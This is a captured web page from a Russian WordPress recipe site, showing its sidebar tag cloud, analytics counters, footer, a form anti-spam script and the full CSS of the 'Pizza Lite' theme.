<a href="https://zvezdakuhni.ru/napitki" class="tag-cloud-link tag-link-186 tag-link-position-12" style="font-size: 16.48275862069pt;" aria-label="Напитки (33 элемента)">Напитки</a>
<a href="https://zvezdakuhni.ru/pervyie-blyuda" class="tag-cloud-link tag-link-187 tag-link-position-13" style="font-size: 22pt;" aria-label="Первые блюда (214 элементов)">Первые блюда</a>
<a href="https://zvezdakuhni.ru/postnyie-retseptyi" class="tag-cloud-link tag-link-192 tag-link-position-14" style="font-size: 12.137931034483pt;" aria-label="Постные рецепты (7 элементов)">Постные рецепты</a>
<a href="https://zvezdakuhni.ru/restoranyi-mira" class="tag-cloud-link tag-link-194 tag-link-position-15" style="font-size: 8pt;" aria-label="Рестораны мира (1 элемент)">Рестораны мира</a>
<a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" class="tag-cloud-link tag-link-224 tag-link-position-16" style="font-size: 14.758620689655pt;" aria-label="Салаты (18 элементов)">Салаты</a>
<a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" class="tag-cloud-link tag-link-156 tag-link-position-17" style="font-size: 15.586206896552pt;" aria-label="Салаты (24 элемента)">Салаты</a></div>
</aside><h3 class="widget-title titleborder"><span>Счетчики</span></h3><aside id="%1$s" class="widget %2$s">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=41660254&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/41660254/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="41660254" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter41660254 = new Ya.Metrika({
                    id:41660254,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/41660254" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
		</aside>	
</div><!-- sidebar -->        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
  
<div id="footer-wrapper">
		<div class="footerarea">
    	<div class="container footer">
        	<div class="rowfooter">
               <div class="footercols1"><h4>Звезда кухни</h4></div>
               <div class="clear"></div>
                
            </div>
        </div>
        </div>
         <div class="copyright-wrapper">
        	<div class="container">
            	 <div class="design-by"><a target="_blank" href="https://www.sktthemes.net/shop/free-pizza-wordpress-theme/" rel="nofollow">Pizza Lite</a></div>
                 <div class="clear"></div>
            </div>           
        </div>
    </div><!--end .footer-wrapper-->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zvezdakuhni.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Lb_eszMpYmoVXiAn" value="4uPHFGegY0]ndt@5" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="DqpTzj" value="_6VQUk" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Q_lKJNCymSv" value="b]El*S9sG82" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("Lb_eszMpYmoVXiAn", "4uPHFGegY0]ndt@5");
data.data.append("DqpTzj", "_6VQUk");
data.data.append("Q_lKJNCymSv", "b]El*S9sG82");
                    }
                    else {
                        data.data =  data.data + '&Lb_eszMpYmoVXiAn=4uPHFGegY0]ndt@5&DqpTzj=_6VQUk&Q_lKJNCymSv=b]El*S9sG82';
                    }
                }
            });

        });
	</script>
	</body>
</html>
<!-- Dynamic page generated in 0.604 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 06:29:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://zvezdakuhni.ru/wp-content/themes/pizza-lite/style.css?ver=5.1.19
body_size: 38806
content:
/*
Theme Name: Pizza Lite
Theme URI: https://www.sktthemes.net/shop/free-pizza-wordpress-theme/
Author: SKT Themes
Author URI: https://www.sktthemes.net
Description: Pizza Lite is suitable for pizza home delivery, online ordering, eCommerce, eatery, fast food, restaurant, bistro, cafe, coffee shop, bar, pub, diner, joint, outlet, dining room, cafeteria, food, recipe, chef, grill, hideaway, eating place, caterers, hotdog, takeaway, night club and other types of websites which are for local and small business and need responsive site which is multilingual plugin compatible like WPML, qTranslate X and Polylang and also is page builder friendly with elementor, divi, visual composer, beaver builder, live composer and others. WooCommerce compatible and can be used to book a table and book food online as well. Demo: https://www.sktperfectdemo.com/demos/pizzaordering/
Version: 1.2
License: GNU General Public License
License URI: license.txt
Text Domain: pizza-lite
Tags: two-columns,right-sidebar,custom-background,custom-colors,custom-menu,sticky-post,theme-options,threaded-comments,featured-images,custom-logo,editor-style,custom-header,food-and-drink,e-commerce,blog

Pizza Lite is based on Underscores theme(Underscores is distributed under the terms of the GNU GPL v2 or later).

Pizza Lite WordPress Theme has been created by SKT Themes(sktthemes.net), 2018.
Pizza Lite WordPress Theme is released under the terms of GNU GPL
*/

body {
  background-color: #fff;
  margin: 0;
  padding: 0;
  line-height: 20px;
  font-size: 14px;
  color: #5c5b5b;
  font-family: Arial, Helvetica, sans-serif;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

* {
  margin: 0;
  padding: 0;
  outline: none;
}

img {
  border: none;
  margin: 0;
  padding: 0;
  height: auto;
}

/* Make selected text gold on a red background */
::-moz-selection {
  color: #ffffff;
  background-color:#c10a28;
}

::selection {
  color: #ffffff;
  background-color:#c10a28;
} 

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter {
  margin: 0;
  padding: 0;
}

p {
  margin: 0;
  padding: 0;
}

a {
  color: #c10a28;
  text-decoration: none;
}

a:hover {
  color: #282828;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  border: 0 solid #1a1a1a;
  border-left-width: 4px;
  color: #686868;
  font-size: 19px;
  font-size: 1.1875rem;
  font-style: italic;
  line-height: 1.4736842105;
  margin: 0 0 1.4736842105em;
  overflow: hidden;
  padding: 0 0 0 1.263157895em;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

blockquote p {
  margin-bottom: 1.4736842105em;
}

blockquote cite, blockquote small {
  color: #1a1a1a;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
  content: "\2014\00a0";
}

blockquote em, blockquote i, blockquote cite {
  font-style: normal;
}

blockquote strong, blockquote b {
  font-weight: 400;
}

blockquote > :last-child {
  margin-bottom: 0;
}

address {
  font-style: italic;
  margin: 0 0 1.75em;
}

code, kbd, tt, var, samp, pre {
  font-family: Inconsolata, monospace;
}

pre {
  border: 1px solid #d1d1d1;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  padding: 1.75em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

code {
  background-color: #d1d1d1;
  padding: 0.125em 0.25em;
}

abbr, acronym {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}

mark, ins {
  background: #007acc;
  color: #fff;
  padding: 0.125em 0.25em;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/**
 * 4.0 - Elements
 */

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  background-color: #d1d1d1;
  border: 0;
  height: 1px;
  margin: 0 0 1.75em;
}

ul, ol {
  margin: 0 0 1.75em 1.25em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
}

li > ul, li > ol {
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

del {
  opacity: 0.8;
}

table, th, td {
  border: 1px solid #d1d1d1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
}

#wp-calendar caption {
  text-align: center;
  padding-bottom: 20px;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th, td {
  padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

.entry-content ol li, .entry-content ul li {
  margin-left: 15px;
}

ul li ul, ul li ul li ul, ol li ol, ol li ol li ol {
  margin-left: 10px;
}

h1,h2,h3,h4,h5,h6 {
  color: #282828;
  font-family: 'Assistant';
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.1;
  font-weight: 700;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 26px;
}

h3 {
  font-size: 20px;
}

h4 {
  font-size: 16px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

.clear {
  clear: both;
}

.alignnone {
  width: 100% !important;
}

img.alignleft, .alignleft {
  float: left;
  margin: 0 15px 0 0;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

img.alignright, .alignright {
  float: right;
  margin: 0 0 0 15px;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

.tag-sticky-2 {
  background-color: #f6f4f4;
  padding: 20px;
}

.left {
  float: left;
}

.right {
  float: right;
}

.space50 {
  clear: both;
  height: 50px;
}

.space100 {
  clear: both;
  height: 100px;
}

.head-info-area {
  padding: 0;
  width: 100%;
  font-family: 'Assistant';
  font-size: 16px;
  color: #ffffff;
  /*background-color: rgba(193,10,40, 1);*/
  background-color:#c10a28;
}

.head-info-area .right{
  line-height:50px;
}

.head-info-area .right .suptp {
    font-size: 22px;
    font-weight: 500;
}

.center {
  margin: 0 auto;
  width: 1170px;
}

.left {
  float: left;
}

.right {
  float: right;
}

.head-info-area .left .phntp {
  display: inline-block;
  padding: 18px 5px;
}

.phntp img{padding-right:8px;}
.suptp img{padding-right:8px;}

.head-info-area .left .emltp {
  display: inline-block;
  padding: 16px 5px;
}

.head-info-area .right .sintp {
  display: inline-block;
  padding: 0;
  vertical-align: top;
}

.social-icons a:link, .social-icons a:visited {
  height: 48px;
  line-height: 48px;
  margin: 0 6px 0 0;
  padding: 0;
  text-align: center;
  width: 48px;
  background-color:#202020;
  border-radius:100%;
}

.social-icons {
  margin-top: 0;
  display: inline-table;
}

.social-icons a:hover {
  color: #fff !important;
  background-color:#de0226;
}

/*default pagination*/
.pagination {
  display: table;
  clear: both;
}

.pagination .nav-links {
  margin: 20px 0;
}

.pagination .nav-links a {
  margin-right: 0;
  background: #646262;
  color: #fff;
  padding: 5px 10px;
}

.pagination .nav-links span.current, .pagination .nav-links a:hover {
  padding: 5px 10px;
  background: #c10a28;
  color: #fff;
}

.postmeta {
  padding: 5px 0;
  color: #999;
}

.postmeta a {
  color: #999;
}

.postmeta a:hover {
  color: #c10a28;
}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous {
  float: none !important;
  margin: 10px 0;
}

ol.comment-list li {
  list-style: none;
  margin-bottom: 5px;
}

.logo {
  float: left;
  width: auto;
  z-index: 999;
  color: #333;
  padding: 40px 0 15px 0;
  height:auto;
}

.logo p {
  font-size: 12px;
  text-align: left;
}

.logo img {
  height: auto;
  width: auto;
  max-height: 50px;
  max-width: 220px;
}

.logo h2 {
  font-weight: 600;
  margin: 0;
  line-height: 24px;
  color: #ffffff;
  font-size: 49px;
  text-align: left;
  font-family: 'Pattaya';
}

.logo h2:first-letter{
	color:#c10a28;
}

.logo h2 span{
  color:#c10a28;
}

.logo a {
  color: #dedede;
}

.widget-right {
  float: right;
  font: 400 20px/22px 'Roboto Condensed';
  text-align: right;
}

.widget-right ul {
  margin: 0;
  padding: 0;
}

.widget-right ul li {
  float: left;
  margin-right: 20px;
  padding-right: 20px;
  border-right: solid 1px #dde4ea;
  list-style: none;
}

.widget-right ul li img {
  float: left;
  margin-right: 15px;
  margin-top: 7px;
}

.widget-right ul li span {
  float: left;
  color: #9d9e9f;
}

.widget-right ul li span strong {
  display: block;
  font-size: 17px;
  color: #6b6b6b;
}

.widget-right ul li a {
  color: #6b6b6b;
}

.widget-right ul li:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: none;
}

.header {
  width: 100%;
  z-index: 999;
  position: relative;
  background-color: #202020;
  border-bottom: solid 1px rgba(255, 255, 255, 0.20);
}

.container {
  width: 1170px;
  margin: 0 auto;
  position: relative;
}

body.enableslide .header {
  position: absolute;
  background-color: transparent;
}

/*header menu css*/
#menubar {
  border-top: 3px solid #c10a28;
}

.menuwrapper {
  background-color: #c10a28;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.toggle {
  display: block;
  width:40%;
}

.toggle a {
  width: 100%;
  color: #ffffff;
  background: url(images/mobile_nav_right.png) no-repeat right center #000000;
  padding: 10px 10px;
  font-size: 16px;
  text-align: left;
}

.toggle a:hover {
  color: #ffffff !important;
}

.sitenav {
  display: none;
}

.slide_info {
  max-width: 50%;
  margin:0 auto;
}

.sitenav {
  padding: 25px 0 0 0;
  float: right;
}

.sitenav ul {
  margin: 0;
  padding: 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
}

.sitenav ul li {
  display: inline-block;
  float: left;
  margin: 0;
  position: relative;
  text-align: center;
  text-transform:uppercase;
}

.sitenav ul li a {
  padding: 15px 14px 35px 14px;
  display: block;
  color: #ffffff;
  font-weight:600;
  letter-spacing:1px;
  border-bottom:3px solid transparent;
}

.sitenav ul li a:hover{
	border-bottom:3px solid;
	border-bottom-color:#c10a28;
}

.sitenav ul li ul li {
  display: block;
  position: relative;
  float: none;
  top: -1px;
}

.sitenav ul li ul li a {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
  top: 1px;
  text-align: left;
  border-right: none;
  color: #000;
  border:none;
}

.sitenav ul li ul li a:hover {
  background-color: #ffffff;
  border:none;
}

.sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent {
  color: #c10a28;
}

.sitenav ul li ul {
  display: none;
  z-index: 9999999;
  position: relative;
}

.sitenav ul li:hover > ul {
  display: block;
  width: 200px;
  position: absolute;
  left: 0;
  text-align: left;
  background-color: #e8f1f6;
}

.sitenav ul li:hover ul li ul {
  display: none;
  position: relative;
}

.sitenav ul li:hover ul li:hover > ul {
  display: block;
  position: absolute;
  left: 200px;
  top: 1px;
}

.sitenav ul li:hover > ul li a {
  border-radius: 0px;
}

/* = header top bar css
-------------------------------------------------------------- */
section#home_slider {
  padding: 0;
}

#FrontBlogPost {
  padding: 60px 0;
}

#wrapfirst {
  padding: 0 0 60px;
}

h2.section-title {
  font-weight: 400;
  font-family: 'Roboto Condensed';
  font-size: 28px;
  color: #3a3a3a;
  margin: 0 0 30px 0;
  padding: 0 40px 20px 0;
  text-transform: uppercase;
  border-bottom: solid 1px #f58e2a;
  display: inline-block;
  position: relative;
}

h2.section-title::after {
  width: 10px;
  height: 10px;
  background: #f9f8f8;
  border: solid 1px #f58e2a;
  content: "";
  padding: 0;
  position: absolute;
  bottom: -6px;
  right: 0;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
}

.getaquote a {
  font: 16px 'Roboto Condensed';
  background: #0083b6;
  color: #ffffff;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.getaquote a:hover {
  color: #ffffff;
}

/* = social icons css
-------------------------------------------------------------- */
.header-social-icons {
  display: inline-block;
}

.header-social-icons a {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  transition: 0.6s;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  margin: 0 3px;
  padding: 0;
}

.header-social-icons br {
  display: none;
}

.header-social-icons .fb {
  background: url(images/icon-fb.png) no-repeat center center;
}

.header-social-icons .tw {
  background: url(images/icon-tw.png) no-repeat center center;
}

.header-social-icons .gp {
  background: url(images/icon-gp.png) no-repeat center center;
}

.header-social-icons .in {
  background: url(images/icon-in.png) no-repeat center center;
}

.phoneno img, .emltp img {
  margin-right: 10px;
  margin-top: -2px;
}

.emltp a {
  color: #5c5b5b;
}

/* = Services section css
-------------------------------------------------------------- */
.last_column {
  clear: right;
  margin-right: 0 !important;
}
/* = section first css
-------------------------------------------------------------- */
.pageallarea{
	position:relative;
}

#pagearea {
  padding: 80px 0 60px 0;
  display: block;
  background-color:#f8f8f8;
}

.featured-box-heading{
	text-align:center;
	margin:0 auto;
	color: #1f1f1f;
	font-size: 39px;
	font-family: 'Pattaya';
	display:block;
	padding:20px 0 60px 0;
}

.featured-box-heading:after{
	display:table;
	margin:0 auto;
	border-bottom: 3px solid;
	width:50px;
	border-bottom-color: #c10a28;
	content:'';
	padding:0 0 38px 0;
}

.threebox {
  float: left;
  margin: 0;
  text-align: center;
  width: 31.7%;
  z-index: 99999999;
  position: relative;
  background-color: #c10a28;
  margin-right: 28px;
  box-sizing: border-box;
}

.threebox p {
  margin-bottom: 20px;
  line-height: 22px;
  text-align: center;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  color: #ffffff;
}

.threebox h3 {
  font: 400 18px 'Montserrat', sans-serif;
  color: #ffffff;
  margin: 0 0 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

a.ReadMore {
  font: 400 14px/22px 'Lato', sans-serif;
  background-color: #c10a28;
  padding: 8px 20px;
  color: #fff;
  display: inline-block;
}

a.ReadMore:hover {
  background-color: #282828;
  color: #fff;
}

.threebox:hover h3 {
  color: #ffffff;
}

.threebox .thumbbx {
  width: 100%;
  height: auto;
  max-height: 307px;
  overflow: hidden;
}

.threebox .thumbbx img {
  max-width: 100%;
}

.threebox .thumbtitle {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.threebox .thumbtitle h4 {
  font-size: 15px;
  font-weight: 400;
  margin: 0;
  padding: 10px 20px;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  z-index: 99;
  background-color: #FFF;
  color: #000;
}

.threebox:hover img {
  opacity: 0.3;
}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a {
  width: 36px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  transition: 0.6s;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  margin: 0;
  padding: 0;
}

.social-icons br {
  display: none;
}

.social-icons .fb {
  background: url(images/icon-fb.png) no-repeat center center;
}

.social-icons .tw {
  background: url(images/icon-tw.png) no-repeat center center;
}

.social-icons .gp {
  background: url(images/icon-gp.png) no-repeat center center;
}

.social-icons .in {
  background: url(images/icon-in.png) no-repeat center center;
}

.fa-shopping-cart {
  background: url(images/icon-cart.png) no-repeat center center;
}

/* = Page lay out css
-------------------------------------------------------------- */
.site-main {
  width: 790px;
  margin: 0;
  padding: 0;
  float: left;
}

#sitefull {
  width: 100%;
  float: none;
}

#sitefull p {
  margin-bottom: 15px;
}

.page_content {
  padding: 40px 0;
}

.page_content p {
  margin-bottom: 20px;
  line-height: 25px;
}

.blog_lists {
  margin: 0 0 25px 0;
  padding-bottom: 25px;
  border-bottom: 1px solid #f7f7f7;
}

.blog_lists h4 {
  margin-bottom: 6px;
}

.blog_lists h4 a {
  color: #484f5e;
}

.blog_lists h4 a:hover {
  color: #c10a28;
}

.blog_lists p {
  margin-bottom: 15px;
}

.blog-meta {
  font-style: italic;
  margin-bottom: 8px;
}

.post-date, .post-comment, .post-categories {
  display: inline;
  color: #000000;
}

.single_title {
  margin-bottom: 5px;
}

.BlogPosts {
  width: 31.2%;
  float: left;
  margin: 0 3% 0 0;
}

.BlogPosts img {
  width: 100%;
}

.BlogPosts h2 {
  margin: 10px 0;
  font-size: 22px;
}

.post-thumb {
  width: 35%;
  float: left;
  margin: 5px 25px 5px 0;
  height: 185px;
  overflow: hidden;
}

.post-thumb img {
  width: 100%;
}

/* = sidebar
-------------------------------------------------------------- */
#sidebar {
  width: 330px;
  float: right;
  overflow: hidden;
}

aside.widget {
  margin-bottom: 20px;
  padding: 0 25px 25px 25px;
  border-bottom: 1px solid #eeeff5;
  border-left: 1px solid #eeeff5;
  border-right: 1px solid #eeeff5;
}

aside.widget ul {
  list-style: disc;
}

h3.widget-title {
  padding: 25px 25px 0 25px;
  margin-bottom: 0;
  color: #282828;
  text-align: left;
  font-family: 'Assistant';
  font-size: 20px;
  font-weight:bold;
  border-top: 1px solid #eeeff5;
  border-left: 1px solid #eeeff5;
  border-right: 1px solid #eeeff5;
}

.titleborder {
  line-height: 0.5;
  text-align: left;
}

.titleborder span {
  display: inline-block;
  position: relative;
}

.titleborder span:after {
  content: '';
  border-bottom: 2px solid #000;
  width: 45px;
  display: table;
  padding-top: 26px;
  margin-bottom: 25px;
}

h3.widget-title a {
  color: #282828;
}

#sidebar ul li {
  padding: 8px 0;
  list-style: none;
}

#sidebar ul {
  margin: 0;
}

#sidebar ul li a {
  color: #3b3b3b;
  display: inline-block;
}

#sidebar ul li a:hover {
  color: #c10a28;
}

#sidebar ul li:last-child {
  border: none;
}

#sidebar ul li span {
  padding-left: 20px;
}

.fullwidth {
  width: 100%;
  float: none;
}
/* = Footer Social css
-------------------------------------------------------------- */
.footerinfo {
  font: 400 16px/18px 'Roboto Condensed';
  display: inline-block;
}

.footerinfo .fa {
  margin-right: 8px;
}

.footerinfo span {
  margin-left: 35px;
}

.footerinfo a {
  color: #777777;
}

.footer-social {
  float: none;
  text-align:center;
  vertical-align: top;
}

#footersocial .left a {
  color: #9a9a9a;
}

#footersocial .left a:hover {
  color: #ffffff;
}

#footersocial .left span {
  line-height: 22px;
}

.rowfooter {
    clear: both;
    margin: 40px -15px 40px -15px;
}

.footercols1 {
    width: 100%;
    text-align: center;
    float: none;
    margin: 0 0 1%;
    padding: 0 15px;
    box-sizing: border-box;
}

.footercols1 h4 {
    padding: 0 110px 25px 110px;
    position: relative;
    font-size: 54px;
    font-weight: 400;
    display: inline-table;
	font-family: 'Pattaya';
	color:#FFF;
}

.footercols1 h4:before {
    background: url(images/logo-left-right.png) no-repeat center center;
    position: absolute;
    left: 0;
	top:20px;
    content: '';
    height: 24px;
    width: 85px;
}

.footercols1 h4:after {
    background: url(images/logo-left-right.png) no-repeat center center;
    position: absolute;
    right: 0;
	top:20px;
    content: '';
    height: 24px;
    width: 85px;
}

/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper {
  position: relative;
  color: #ffffff;
  background-color: #0e0e0e;
}

#footer-wrapper .social-icons a:link, .social-icons a:visited {
  border-left: none;
}

#footer-wrapper .social-icons a:last-of-type {
  border-right: none;
}

.footer {
  padding: 40px 0 20px;
}

.cols-3 {
  width: 25%;
  float: left;
  margin: 0 5% 2% 0;
  box-sizing: border-box;
  color: #919090;
}

.widget-column-2 {
  padding: 0 5%;
  width: 40%;
}

.widget-column-3 {
  margin-right: 0px !important;
}

.cols-3 h5 {
  font-size: 22px;
  color: #fff;
  margin-bottom: 20px;
  text-transform: uppercase;
  font-family: 'Roboto Condensed';
}

.cols-3 h5:after {
  content: '';
  display: table;
  width: 50px;
  border-bottom: 2px solid #c10a28;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.cols-3 h5 span {
  font-weight: 300;
  color: #fff;
}

.cols-3 ul {
  margin: 0;
  padding: 0;
  list-style: inside disc;
}

.cols-3 ul li {
  display: block;
  padding: 0;
}

.cols-3 ul li a {
  color: #919090;
  padding: 3px 0 3px 20px;
  display: block;
}

.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a {
  color: #dd5145;
}

.cols-3 p {
  margin-bottom: 15px;
}

.phone-no {
  margin: 10px 0 0;
  line-height: 22px;
}

.phone-no a {
  color: #919090;
}

.phone-no a:hover {
  color: #d6d6d6;
}

.phone-no strong {
  display: inline-block;
  color: #c10a28;
}

.phone-no img {
  margin: 5px 15px 0 0;
  float: left;
}

.cols-3 .phone-no p {
  margin-bottom: 10px;
}

.copyright-wrapper {
  background-color: #000000;
  color: #fff;
  position: relative;
  padding: 25px 0;
}

.copyright-txt {
  float: none;
  text-align:center;
}

.copyright-txt span {
  color: #c10a28;
}

.design-by {
  float: none;
  text-align:center;
}

.design-by a:hover{
	color:#919090;
}

.recent-post {
  margin: 0 0 4px 0;
  padding-bottom: 4px;
}

.recent-post h6 {
  font-size: 13px;
  margin-bottom: 6px;
  display: block;
  text-transform: uppercase;
}

.recent-post a {
  color: #919090;
}

.recent-post a:hover {
  color: #c10a28;
}

.recent-post img {
  float: left;
  width: 60px;
  margin: 4px 15px 5px 0;
  border: 3px solid #4c4b4b;
}

.recent-post p {
  margin-bottom: 10px;
}

.recent-post .morebtn {
  color: #ffffff;
}

.recent-post .morebtn:hover {
  color: #c10a28;
}

.recent-post:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

/* Buttons */
.button {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: normal;
  background-color: #FFF !important;
  padding: 15px 40px;
  border-radius: 0;
}

.button:hover {
  background-color: #34c6f6;
  border-color: #1898c2;
  color: #fff;
}

.section2button {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  line-height: normal;
  background-color: #c10a28;
  color: #fff;
  border-radius: 0;
  text-transform: uppercase;
  margin-top:25px;
  border-radius:25px;
}

.section2button a {
  padding: 16px 30px;
  display: block;
  color: #fff;
}

.section2button:hover {
  background-color: #cd3b53 !important;
}

/* woocommerce CSS
================================================*/
a.added_to_cart {
  background: #e1472f;
  padding: 5px;
  display: inline-block;
  color: #fff;
  line-height: 1;
}

a.added_to_cart:hover {
  background: #000000;
}

a.button.added:before {
  content: '' !important;
}

#bbpress-forums ul li {
  padding: 0;
}

#subscription-toggle a.subscription-toggle {
  padding: 5px 10px;
  display: inline-block;
  color: #e1472f;
  margin-top: 4px;
}

